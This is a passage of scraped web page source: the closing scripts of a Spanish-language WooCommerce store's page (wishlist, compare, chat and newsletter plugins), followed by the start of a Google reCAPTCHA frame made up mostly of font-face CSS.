\u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c54c712be5","remove_from_wishlist_nonce":"e92a463dd4","reload_wishlist_and_adding_elem_nonce":"43baff690e","load_mobile_nonce":"1e414e2051","delete_item_nonce":"00d83e25ca","save_title_nonce":"56bf1c9609","save_privacy_nonce":"d4f4f5ed80","load_fragments_nonce":"5fcfbb0ee0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c54c712be5","remove_from_wishlist_nonce":"e92a463dd4","reload_wishlist_and_adding_elem_nonce":"43baff690e","load_mobile_nonce":"1e414e2051","delete_item_nonce":"00d83e25ca","save_title_nonce":"56bf1c9609","save_privacy_nonce":"d4f4f5ed80","load_fragments_nonce":"5fcfbb0ee0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c54c712be5","remove_from_wishlist_nonce":"e92a463dd4","reload_wishlist_and_adding_elem_nonce":"43baff690e","load_mobile_nonce":"1e414e2051","delete_item_nonce":"00d83e25ca","save_title_nonce":"56bf1c9609","save_privacy_nonce":"d4f4f5ed80","load_fragments_nonce":"5fcfbb0ee0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c54c712be5","remove_from_wishlist_nonce":"e92a463dd4","reload_wishlist_and_adding_elem_nonce":"43baff690e","load_mobile_nonce":"1e414e2051","delete_item_nonce":"00d83e25ca","save_title_nonce":"56bf1c9609","save_privacy_nonce":"d4f4f5ed80","load_fragments_nonce":"5fcfbb0ee0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c54c712be5","remove_from_wishlist_nonce":"e92a463dd4","reload_wishlist_and_adding_elem_nonce":"43baff690e","load_mobile_nonce":"1e414e2051","delete_item_nonce":"00d83e25ca","save_title_nonce":"56bf1c9609","save_privacy_nonce":"d4f4f5ed80","load_fragments_nonce":"5fcfbb0ee0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.9.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"6809ee7cd6","remove":"ab87087230","reload":"03f84fa6a4"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Comparaci\u00f3n de productosos","auto_open":"1","loader":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Cerrar","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.4.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/elfsight-whatsapp-chat.js?ver=1.2.0" id="elfsight-whatsapp-chat-js"></script>
<script type="text/javascript" defer src="https://controlprint.com.mx/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD&co=aHR0cHM6Ly9jb250cm9scHJpbnQuY29tLm14OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=nzw9p7izmfgh
body_size: 49667
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, 